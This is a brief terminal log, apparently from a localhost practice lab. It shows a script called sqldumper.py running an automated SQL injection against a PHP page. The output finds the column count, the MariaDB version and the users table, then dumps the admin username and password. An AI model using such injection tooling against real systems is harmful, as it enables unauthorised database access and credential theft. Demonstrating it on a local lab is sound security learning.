 nath4n@itsfoss: ~
nath4n@itsfoss:~$ sudo python3 sqldumper.py http://localhost/hacking/sqlnuke.php
?id=1
[sudo] password for nath4n:
[.] Finding number of columns...
[+] The columns are 3
[.] Finding columns that accept text...
['NULL', 2, 3]
[.] Searching for database version...
[+] Found database version:
[+] The database version is  10.3.39-MariaDB-0ubuntu0.20.04.2
[.] Finding users table...
[+] Found users table:
[+] The User Table is 'users'
[.] Finding names of user and passwd columns...
[+] Found column names:
['username', 'password']
[.] Dumping passwords...
[+] Found admin password:
['admin', 'passwd']
nath4n@itsfoss:~$